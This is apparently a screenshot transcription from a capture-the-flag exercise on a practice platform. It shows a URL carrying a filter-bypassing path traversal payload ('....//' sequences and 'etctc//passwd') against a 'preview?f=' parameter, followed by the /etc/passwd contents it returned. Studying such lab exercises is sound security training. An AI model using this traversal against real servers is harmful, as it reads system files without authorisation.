 不安全 0602c596-e84f-4fec-8efa-fdc072c59930.node5.buuoj.cn:81/preview?f=....//....//....//....//....//....//etctc//passwd
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin